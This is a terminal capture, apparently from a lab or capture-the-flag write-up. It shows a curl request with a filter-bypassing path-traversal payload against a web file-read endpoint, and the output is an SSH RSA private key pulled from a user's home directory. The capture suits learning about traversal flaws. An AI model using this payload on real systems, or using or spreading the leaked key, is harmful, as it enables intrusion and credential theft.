 ┌──(root㉿kali)-[~]
└─# curl -s -X POST -d "file=....//....//....//home//nobody//.ssh//.monitor" http://10.10.10.87/fileRead.php | jq -r .file
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----
┌──(root㉿kali)-[~]